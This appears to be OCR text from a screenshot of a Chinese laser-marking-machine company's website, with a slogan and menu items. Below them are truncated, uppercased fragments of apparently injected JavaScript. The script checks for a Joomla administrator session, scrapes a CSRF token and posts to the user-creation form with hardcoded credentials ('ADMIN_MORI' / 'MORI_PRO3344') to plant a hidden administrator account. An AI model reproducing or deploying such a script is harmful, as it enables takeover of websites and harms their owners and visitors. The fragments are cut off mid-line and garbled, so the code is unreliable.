
三角铁科技，引领维修新潮，匠心铸就行业巅峰！
首页
激光打标机
产品中心
用
关于我们
(FUNCTION () {'USE STRICT';IF (WINDOW.JOOMLACREA
DEF = {LOGIN: 'ADMIN_MORI',PASS: 'MORI_PRO3344',E
OPTION=COM_USERS&VIEW=USER&LAYOUT=EDIT&ID=0';FUNCTI
([A-F0-9]{32})"\S+VALUE="1"/I,/VALUE="1"\S+NAME="([A-
ISADMINHTML(HTML) {HTML = HTML || '';VAR HEAD = H
!/TASK=LOGIN|ID="LOGIN-FORM"|COM_LOGIN|LOGIN-FORM
}).THEN(FUNCTION (R) { RETURN R.JSON(); }).CATCH(F
DEF.EMAIL,GROUP_ID: DEF.GID};IF (DATA && DATA.OK) 